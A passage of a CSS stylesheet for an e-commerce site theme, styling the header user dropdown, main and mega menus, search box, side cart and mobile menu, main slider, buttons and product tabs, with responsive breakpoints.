  margin: 0;
  top: 50px !important;
  left: auto !important;
  right: 0 !important;
  min-width: 130px;
  overflow: hidden;
  padding: 0 10px;
  background: #ffffff;
  border-radius: 0;
  -webkit-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
          box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  -webkit-transform: translate3d(0, 0, 0) !important;
          transform: translate3d(0, 0, 0) !important;
  border: 1px solid #d9d9d9;
}
.ec-header-user .dropdown-menu li {
  border-bottom: 1px solid #ebebeb;
}
.ec-header-user .dropdown-menu li:last-child {
  border: none;
}
.ec-header-user .dropdown-menu .dropdown-item {
  padding: 7px;
  color: #777;
  font-size: 13px;
  font-weight: 300;
  background: transparent;
  text-transform: uppercase;
}
.ec-header-user .dropdown-menu .dropdown-item:hover {
  color: #555;
}

/*----  Main Menu  ----*/
.ec-main-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-main-menu ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
  width: 100%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: relative;
}
.ec-main-menu ul li {
  margin-left: 22px;
  margin-right: 22px;
}
.ec-main-menu ul li a {
  font-size: 14px;
  line-height: 50px;
  font-weight: 600;
  text-decoration: none;
  letter-spacing: 0;
  text-transform: uppercase;
  color: #444444;
  display: block;
  position: relative;
  font-family: "Poppins, sans-serif";
}
.ec-main-menu ul li .main-label-note-new {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 10px;
  height: 10px;
  margin: auto;
  background-color: #ec716d;
  border-radius: 50%;
  cursor: default;
  display: block;
  position: absolute;
  bottom: 6px;
  left: 0;
  right: 0;
  z-index: 3;
  -webkit-animation: blink-lbl-back 2.3s infinite;
          animation: blink-lbl-back 2.3s infinite;
}
@-webkit-keyframes blink-lbl-back {
  0% {
    opacity: 1;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  80% {
    opacity: 0.4;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
@keyframes blink-lbl-back {
  0% {
    opacity: 1;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  80% {
    opacity: 0.4;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
@-webkit-keyframes blink-lbl {
  0% {
    opacity: 0;
  }
  49% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}
@keyframes blink-lbl {
  0% {
    opacity: 0;
  }
  49% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}
.ec-main-menu ul li:hover > a {
  color: #3474d4 !important;
}
.ec-main-menu ul li:hover > a .scroll {
  fill: #3474d4;
}
.ec-main-menu ul li .mega-menu {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 100%;
  margin-top: 15px;
  padding: 20px 0px 30px 30px;
  position: absolute;
  -webkit-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.2);
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  left: 0;
  z-index: 15;
}
.ec-main-menu ul li .mega-menu li ul {
  width: 25%;
  margin-right: 30px;
}
.ec-main-menu ul li .mega-menu li ul li.menu_title a {
  color: #444444;
  font-size: 14px;
  font-weight: 600;
  display: block;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 10px;
  padding-bottom: 5px;
  height: auto;
}
.ec-main-menu ul li .mega-menu li ul li.menu_title a:hover {
  color: #555;
}
.ec-main-menu ul li .mega-menu li ul li a {
  color: #777;
  text-transform: capitalize;
  line-height: 30px;
  font-weight: 400;
  font-size: 14px;
  display: block;
  padding: 3px 0;
  border: 0;
  height: auto;
}
.ec-main-menu ul li .mega-menu li ul li a:hover {
  color: #555;
}
.ec-main-menu ul li .mega-menu ul.ec-main-banner {
  margin-top: 20px;
}
.ec-main-menu ul li .mega-menu ul.ec-main-banner li {
  width: 25%;
  padding-right: 30px;
}
.ec-main-menu ul li .mega-menu ul.ec-main-banner li a {
  padding: 0;
  margin: 0;
  position: relative;
  overflow: hidden;
  height: auto;
}
.ec-main-menu ul li.active > a {
  color: #3474d4 !important;
}
.ec-main-menu ul .scroll-to.active a .scroll:hover {
  fill: #3474d4;
}
.ec-main-menu ul .scroll-to {
  position: absolute !important;
  right: 0;
  margin: 0;
}
.ec-main-menu ul .scroll-to ul {
  left: auto;
  right: 0;
}
.ec-main-menu ul .scroll-to ul .menu_title {
  padding: 0 20px 12px 20px;
  color: #444444;
  font-size: 14px;
  font-weight: 600;
  display: block;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 10px;
  height: auto;
}
.ec-main-menu ul .scroll-to a .scroll:hover {
  fill: #3474d4;
}
.ec-main-menu ul li.dropdown {
  position: relative;
}
.ec-main-menu ul li.dropdown ul.sub-menu {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  min-width: 215px;
  margin-top: 15px;
  padding: 15px 0;
  position: absolute;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  left: auto !important;
  background: #ffffff;
  -webkit-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.2);
  display: block;
  z-index: 9;
}
.ec-main-menu ul li.dropdown ul li {
  padding: 0;
  margin: 0;
  display: block;
}
.ec-main-menu ul li.dropdown ul li a {
  display: block;
  line-height: 20px;
  padding: 8px 20px;
  font-weight: 400;
  font-size: 14px;
  color: #777;
  text-transform: capitalize;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-main-menu ul li.dropdown ul li .label-note-new {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 5px;
  height: 20px;
  background: #faa4a4;
  cursor: default;
  display: none;
  position: absolute;
  top: 8px;
  left: 0px;
  z-index: 16;
  border-radius: 0 4px 4px 0;
}
.ec-main-menu ul li.dropdown ul li .label-note-hot {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 5px;
  height: 20px;
  background: #8ab386;
  cursor: default;
  display: none;
  position: absolute;
  top: 8px;
  left: 0px;
  z-index: 16;
  border-radius: 0 4px 4px 0;
}
.ec-main-menu ul li.dropdown ul li .label-note-trending {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 5px;
  height: 20px;
  background: #1980af;
  cursor: default;
  display: none;
  position: absolute;
  top: 8px;
  left: 0px;
  z-index: 16;
  border-radius: 0 4px 4px 0;
}
.ec-main-menu ul li.dropdown ul li.active {
  color: #222;
}
.ec-main-menu ul li.dropdown li.position-static {
  position: relative !important;
}
.ec-main-menu ul li.dropdown li.position-static:hover .sub-menu.sub-menu-child {
  margin: 0;
  opacity: 1;
  visibility: visible;
}
.ec-main-menu ul li.dropdown ul.sub-menu.sub-menu-child {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin: 15px 0 0 0;
  left: 100% !important;
  opacity: 0;
  visibility: hidden;
  top: 0;
}
.ec-main-menu ul li.dropdown:hover .sub-menu {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
}
.ec-main-menu ul li.dropdown:hover .mega-menu {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
}
.ec-main-menu > ul > li > a:before {
  content: "";
  position: absolute;
  top: auto;
  bottom: 0;
  height: 2px;
  width: 0;
  margin: 0 auto;
  background: transparent;
  left: 0;
  right: auto;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-main-menu > ul > li:hover > a:before {
  background: #3474d4;
  width: 100%;
}
.ec-main-menu > ul > li.active > a:before {
  background: #3474d4;
  width: 100%;
}

/*----  Desktop search  ----*/
.header-search {
  width: 500px;
  position: relative;
}
.header-search .form-control {
  display: block;
  width: 100%;
  min-height: 45px;
  height: 45px;
  padding: 10px 15px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #777777;
  border-radius: 0;
  background-color: #f7f7f7;
  border: none;
  letter-spacing: 0.5px;
}

.action-form {
  position: relative;
}

.submit {
  position: absolute;
  top: 0;
  left: auto;
  right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 45px;
  height: 100%;
  background: transparent;
  color: #555;
  font-size: 16px;
  border-radius: 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: 0;
  padding: 0;
}
.submit .header_svg {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 14px;
  height: 14px;
  fill: #555;
  margin-bottom: 1px;
}
.submit .header_svg:hover {
  fill: #3474d4;
}
.submit:hover {
  color: #3474d4;
}
.submit:hover .header_svg {
  fill: #3474d4;
}

/*----  Side Cart & Side Menu Toggle  ----*/
body.ec-open {
  overflow: hidden;
}
body.ec-open:before {
  height: 100%;
  width: 100%;
  background: #000000;
  opacity: 0.7;
  position: absolute;
  z-index: 998;
  content: "";
}

.ec-side-cart-overlay {
  display: none;
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 16;
}

.ec-side-cart {
  font-size: 14px;
  font-weight: 400;
  position: fixed;
  z-index: 1000;
  top: 0;
  right: 0;
  left: auto;
  display: block;
  width: 350px;
  height: 100%;
  padding: 15px 20px 20px 20px;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
  background-color: #ffffff;
  -webkit-box-shadow: none;
          box-shadow: none;
  overflow: auto;
  opacity: 0;
}
.ec-side-cart .text-right {
  font-weight: 700;
}
.ec-side-cart .ec-cart-inner {
  position: relative;
  z-index: 9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 100%;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.ec-side-cart .ec-cart-inner .ec-cart-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
  padding: 0 0 10px 0;
  border-bottom: 2px solid #eeeeee;
  margin-bottom: 20px;
}
.ec-side-cart .ec-cart-inner .ec-cart-title .cart_title {
  font-size: 17px;
  color: #555;
  font-family: "Montserrat";
  font-weight: 600;
}
.ec-side-cart .ec-cart-inner .ec-cart-title .ec-close {
  position: relative;
  border: 0;
  font-size: 30px;
  line-height: 1;
  color: #555;
}
.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart_btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 20px;
}
.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart_btn a {
  width: 48%;
  height: 40px;
  display: block;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 14px;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  padding: 8px 15px;
  line-height: 22px;
}
.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart-sub-total {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-top: 0;
  padding-bottom: 8px;
  border-top: 1px solid #eeeeee;
  margin: 20px 0 0 0px;
}
.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart-sub-total table {
  margin: 10px 0 0 0;
}
.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart-sub-total table tr td {
  border: none;
}
.ec-side-cart .ec-menu-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
  padding: 0 0 10px 0;
  border-bottom: 2px solid #eeeeee;
  margin-bottom: 30px;
  margin-bottom: 10px;
}
.ec-side-cart .ec-menu-title .menu_title {
  font-size: 18px;
  color: #3474d4;
  font-family: "Poppins, sans-serif";
  font-weight: 600;
}
.ec-side-cart .ec-menu-title .ec-close {
  position: relative;
  border: 0;
  font-size: 30px;
  line-height: 1;
  color: #555;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li {
  position: relative;
  display: block;
  line-height: 28px;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li a {
  display: block;
  padding: 10px 0px;
  text-transform: capitalize;
  color: #444444;
  border-bottom: 1px solid #ededed;
  font-size: 15px;
  font-weight: 500;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li .sub-menu {
  position: static;
  top: auto;
  display: none;
  visibility: visible;
  width: 100%;
  min-width: auto;
  padding: 0;
  -webkit-transition: none;
  transition: none;
  opacity: 1;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li .sub-menu li {
  line-height: inherit;
  position: relative;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li .sub-menu li a {
  text-transform: capitalize;
  padding-left: 15px;
  padding-right: 0px;
  display: block;
  border-bottom: 1px solid #ededed;
  font-size: 14px;
  font-weight: 500;
  color: #777;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li .sub-menu li .sub-menu li a {
  font-weight: 300;
  padding-left: 30px;
  font-size: 14px;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li:hover > a {
  color: #555;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li:hover > span.menu-toggle:before {
  color: #555;
}
.ec-side-cart .ec-menu-inner .ec-social li {
  display: inline-block;
  margin: 0 10px 0px 0;
  line-height: 40px;
  padding: 0;
}
.ec-side-cart .ec-menu-inner .ec-social li a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  color: #ffffff;
  background: #555;
  font-size: 16px;
  padding: 0;
  line-height: 40px;
  width: 40px;
  height: 40px;
  border-radius: 100%;
  text-align: center;
  border: none;
  z-index: 1;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.ec-side-cart .ec-menu-inner .ec-social li a:hover {
  background: #212121;
  color: #ffffff;
}

.ec-menu-content > ul > li .menu-toggle {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  width: 24px;
  height: 44px;
  cursor: pointer;
  background-color: transparent;
}
.ec-menu-content > ul > li .menu-toggle::before {
  width: 100%;
  content: "";
  font-family: "EcIcons";
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  color: #444444;
  font-size: 12px;
}
.ec-menu-content > ul > li.active > .menu-toggle::before {
  content: "";
}
.ec-menu-content > ul > li.active > ul > li.active > .menu-toggle::before {
  content: "";
}

.ec-side-cart.ec-mobile-menu {
  right: auto;
  left: 0;
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
  width: 340px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.ec-side-cart.ec-mobile-menu.ec-open {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}

.ec-side-cart.ec-open {
  -webkit-transform: translateX(0);
          transform: translateX(0);
  opacity: 1;
}

.ec-side-cart.ec-cart .ec-cart-inner .ec-cart-title {
  margin-bottom: 30px;
  padding: 0;
}
.ec-side-cart.ec-cart .ec-cart-inner .ec-cart-title .cart_title {
  font-size: 20px;
}

.ec-side-cart.ec-wishlist .ec-cart-inner .ec-cart-title {
  margin-bottom: 30px;
  padding: 0;
}
.ec-side-cart.ec-wishlist .ec-cart-inner .ec-cart-title .cart_title {
  font-size: 20px;
}

.eccart-pro-items {
  margin: 0;
  padding-left: 0;
  list-style: none;
}
.eccart-pro-items li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
}
.eccart-pro-items li .sidekka_pro_img {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 20%;
          flex: 1 0 20%;
}
.eccart-pro-items li .sidekka_pro_img img {
  max-width: 100%;
}
.eccart-pro-items li .ec-pro-content {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 0 70%;
          flex: 1 0 70%;
  padding-left: 15px;
  overflow: hidden;
}
.eccart-pro-items li .ec-pro-content .cart_pro_title {
  width: 100%;
  padding-right: 30px;
  text-decoration: none;
  color: #777;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  font-size: 15px;
  line-height: 15px;
  font-weight: 400;
}
.eccart-pro-items li .ec-pro-content .cart_pro_title:hover {
  color: #3474d4;
}
.eccart-pro-items li .ec-pro-content .cart-price {
  font-size: 14px;
  display: block;
  margin-top: 5px;
}
.eccart-pro-items li .ec-pro-content .cart-price span {
  color: #777;
  font-weight: 700;
  font-size: 16px;
}
.eccart-pro-items li .ec-pro-content .remove {
  line-height: 15px;
  position: absolute;
  top: 0;
  right: 0;
  padding: 0 9px;
  color: red;
  font-size: 16px;
  background: #ffffff;
}
.eccart-pro-items li .ec-pro-content .remove:hover {
  color: #eb2606;
}
.eccart-pro-items li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}

.eccart-pro-items li .ec-pro-content .qty-plus-minus {
  border: 1px solid #eeeeee;
  display: inline-block;
  height: 35px;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 85px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 7px 0;
  margin-top: 7px;
}
.eccart-pro-items li .ec-pro-content .qty-plus-minus .ec_qtybtn {
  width: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  cursor: pointer;
  font-size: 20px;
  color: #777;
}
.eccart-pro-items li .ec-pro-content .qty-plus-minus input.qty-input {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  color: #777;
  float: left;
  font-size: 14px;
  height: auto;
  margin: 0;
  padding: 0;
  text-align: center;
  width: 32px;
  outline: none;
  font-weight: 400;
  line-height: 35px;
}
.eccart-pro-items li .ec-pro-content .qty-plus-minus .dec.ec_qtybtn {
  border-right: 1px solid #eeeeee;
}
.eccart-pro-items li .ec-pro-content .qty-plus-minus .inc.ec_qtybtn {
  border-left: 1px solid #eeeeee;
}

/** Responsive **/
@media only screen and (max-width: 1199px) {
  .header-top-center {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 10%;
            flex: 1 0 10%;
  }

  .ec-main-menu ul li {
    margin-left: 15px;
    margin-right: 15px;
  }
}
@media only screen and (max-width: 991px) {
  .ec-header-bottom {
    padding: 20px 0;
  }

  .ec-header-bottons .ec-header-btn {
    padding-bottom: 0;
  }
  .ec-header-bottons .ec-header-btn .ec-header-count {
    font-size: 12px;
    line-height: 16px;
    height: 16px;
    min-width: 16px;
    border-radius: 8px;
  }
  .ec-header-bottons .ec-header-btn:last-child {
    padding-right: 0;
  }
  .ec-header-bottons .ec-header-btn.ec-header-wishlist {
    margin-left: 15px;
  }
  .ec-header-bottons .ec-header-btn.ec-header-wishlist .header-icon {
    margin-top: 0;
  }
  .ec-header-bottons > * + * {
    margin-left: 15px;
  }

  .ec-header-user .dropdown-toggle {
    margin-top: 0;
  }
  .ec-header-user .dropdown-menu {
    top: 38px !important;
  }

  .header_svg {
    width: 25px;
    height: 25px;
  }

  .ec-header-wishlist .header_svg {
    width: 25px;
    height: 25px;
  }

  .header-logo {
    text-align: left;
  }

  .header-logo img {
    width: 130px;
  }

  .header-search {
    max-width: 100%;
    width: 100%;
  }

  .ec-menu-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    height: 100%;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }

  .header-res-lan-curr {
    margin-top: 20px;
  }

  .header-top-lan-curr .dropdown .dropdown-toggle {
    padding: 0;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    width: 100%;
    padding-bottom: 10px;
  }
  .header-top-lan-curr .dropdown .dropdown-toggle i {
    margin-left: 15px;
  }
  .header-top-lan-curr .dropdown .dropdown-menu {
    top: 0 !important;
    position: relative !important;
  }
  .header-top-lan-curr > * {
    width: 100%;
    margin-bottom: 10px;
  }

  .header-res-social {
    margin-bottom: 20px;
    text-align: center;
  }

  .header-top-center {
    text-align: left !important;
  }

  .header-top-social ul li a {
    width: 40px;
    height: 40px;
    font-size: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .header-top-center {
    line-height: 1.3;
    font-size: 12px;
  }

  .ec-header-user .dropdown-menu .dropdown-item {
    font-size: 12px;
  }
}
@media only screen and (max-width: 575px) {
  .ec-header-user .dropdown-menu {
    top: 36px !important;
  }

  .header-top-center {
    display: none;
  }

  .ec-header-bottom {
    padding: 20px 0;
  }
  .ec-header-bottom .col {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 100%;
            flex: 1 0 100%;
  }

  .header-logo {
    text-align: center !important;
    margin-bottom: 15px;
  }

  .header-logo img {
    width: 25%;
  }

  .header-search {
    max-width: 300px;
    margin: 0 auto;
  }

  .ec-header-bottons .ec-header-btn:last-child {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    margin: 0;
    position: absolute;
    left: 15px;
  }

  .ec-header-bottons .ec-header-btn i {
    font-size: 20px;
  }
}
/*-------------------------------------------------
  Site Main Slider CSS
---------------------------------------------------*/
.ec-slide-item {
  width: 100%;
  height: 80vh;
  position: relative;
}

.swiper-slide {
  overflow: auto;
}

.ec-slide-1 {
  width: 100%;
  background-image: url("../images/main-slider-banner/1.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  overflow-y: hidden;
}

.ec-slide-2 {
  background-image: url("../images/main-slider-banner/2.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.ec-slide-3 {
  background-image: url("../images/main-slider-banner/3.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

/*----  Main Slider Style  ----*/
.ec-main-slider .container {
  position: absolute;
  left: 0;
  right: 0;
}
.ec-main-slider * {
  direction: ltr;
}

.ec-slide-content {
  position: relative;
  z-index: 9;
}
.ec-slide-content .ec-slide-title {
  margin-bottom: 25px;
  padding-top: 25px;
  color: #555;
  font-size: 65px;
  font-weight: 600;
  letter-spacing: 2px;
  font-family: "Fjalla One";
  position: relative;
}
.ec-slide-content .ec-slide-title:before {
  content: "";
  position: absolute;
  top: 0;
  height: 5px;
  width: 50px;
  margin: 0 auto;
  background: #3474d4;
  left: 4px;
  right: auto;
}
.ec-slide-content .ec-slide-stitle {
  font-size: 50px;
  font-weight: 400;
  color: #444444;
  margin-bottom: 11px;
  text-transform: uppercase;
  letter-spacing: 1.6px;
}
.ec-slide-content p {
  max-width: 350px;
  font-size: 17px;
  color: #777777;
  line-height: 1.5;
  letter-spacing: 0;
  font-weight: 300;
}
.ec-slide-content .btn {
  font-size: 18px;
  text-transform: uppercase;
  padding: 0 19px;
  letter-spacing: 0;
  margin-top: 34px;
}

.main-slider-dot .swiper-pagination-bullets {
  display: none;
}
.main-slider-dot .swiper-pagination-bullet {
  width: 14px;
  height: 14px;
  display: inline-block;
  border-radius: 100%;
  background: transparent;
  opacity: 1;
  border: 1px solid #000000;
  margin: 0 5px;
  -webkit-box-shadow: none;
          box-shadow: none;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.main-slider-dot .swiper-pagination-bullet:hover {
  background-color: #555;
  border-color: #555;
}
.main-slider-dot .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #555;
  border-color: #555;
}

.main-slider-dot.dot-color-white .swiper-pagination-bullet {
  border: 1px solid #ffffff;
}
.main-slider-dot.dot-color-white .swiper-pagination-bullet:hover {
  background-color: #555;
  border-color: #555;
}
.main-slider-dot.dot-color-white .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #555;
  border-color: #555;
}

.main-slider-nav {
  position: relative;
}
.main-slider-nav .swiper-button-next {
  outline: 0;
  left: auto;
  right: -20px;
}
.main-slider-nav .swiper-button-next:after {
  content: "";
  font-family: "EcIcons";
  font-size: 30px;
  line-height: 1;
  outline: 0;
}
.main-slider-nav .swiper-button-prev {
  outline: 0;
  right: auto;
  left: -20px;
}
.main-slider-nav .swiper-button-prev:after {
  content: "";
  font-family: "EcIcons";
  font-size: 30px;
  line-height: 1;
  outline: 0;
}
.main-slider-nav .swiper-buttons .swiper-button-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 9;
  width: 40px;
  height: 40px;
  line-height: 40px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  margin: auto;
  border-radius: 0;
  text-align: center;
  color: #ffffff;
  background-color: #3474d4;
}
.main-slider-nav .swiper-buttons .swiper-button-next:hover {
  background-color: #555;
  color: #ffffff;
}
.main-slider-nav .swiper-buttons .swiper-button-prev {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 9;
  width: 40px;
  height: 40px;
  line-height: 40px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  margin: auto;
  border-radius: 0;
  text-align: center;
  color: #ffffff;
  background-color: #3474d4;
}
.main-slider-nav .swiper-buttons .swiper-button-prev:hover {
  background-color: #555;
  color: #ffffff;
}
.main-slider-nav:hover .swiper-button-next {
  opacity: 1;
  visibility: visible;
  right: 10px;
}
.main-slider-nav:hover .swiper-button-prev {
  opacity: 1;
  visibility: visible;
  left: 10px;
}

.main-slider-nav.small-nav .swiper-button-next:after {
  font-size: 14px;
}
.main-slider-nav.small-nav .swiper-button-prev:after {
  font-size: 14px;
}
.main-slider-nav.small-nav .swiper-buttons .swiper-button-next {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.main-slider-nav.small-nav .swiper-buttons .swiper-button-next:hover {
  background-color: #555;
  color: #ffffff;
}
.main-slider-nav.small-nav .swiper-buttons .swiper-button-prev {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.main-slider-nav.small-nav .swiper-buttons .swiper-button-prev:hover {
  background-color: #555;
  color: #ffffff;
}

/*----  Button Style  ----*/
.btn {
  padding: 0;
  font-size: 16px;
  border-radius: 0;
  height: 45px;
  border: 0;
  font-weight: 500;
  line-height: 45px;
  padding-left: 15px;
  padding-right: 15px;
}
.btn:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-primary:hover {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-primary:focus {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-primary:active {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.btn-color-dark {
  background-color: #4d4d4d;
  border-color: #4d4d4d;
  color: #ffffff;
  font-weight: 500;
  font-size: 14px;
  width: 130px;
  height: 45px;
  line-height: 45px;
}

.btn-hover-color-primary:hover {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}

.btn-check:focus + .btn {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.btn-check:focus + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:checked + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:active + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.btn-primary.active {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.show > .btn-primary.dropdown-toggle {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

/*-------------------------------------------------
  Product Tab Section CSS
---------------------------------------------------*/
/*----  Product nav tab  ----*/
.ec-pro-tab-nav {
  margin: -12px 0 30px;
}
.ec-pro-tab-nav .nav-item {
  margin-right: 50px;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0;
  cursor: pointer;
